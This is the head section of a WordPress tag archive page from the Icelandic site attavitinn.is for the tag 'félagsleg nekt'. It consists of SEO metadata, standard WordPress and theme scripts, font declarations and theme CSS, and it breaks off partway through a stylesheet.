

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/felagsleg-nekt/
body_size: 25571
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>félagsleg nekt Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/felagsleg-nekt/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="félagsleg nekt Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/felagsleg-nekt/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/felagsleg-nekt/","url":"https://attavitinn.is/tag/felagsleg-nekt/","name":"félagsleg nekt Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/felagsleg-nekt/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/felagsleg-nekt/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2020/01/nude4.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/felagsleg-nekt/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/felagsleg-nekt/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2020/01/nude4.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2020/01/nude4.jpg","width":799,"height":533},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/felagsleg-nekt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"félagsleg nekt"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; félagsleg nekt Tag Feed" href="https://attavitinn.is/tag/felagsleg-nekt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/2478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"099cc6859d","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
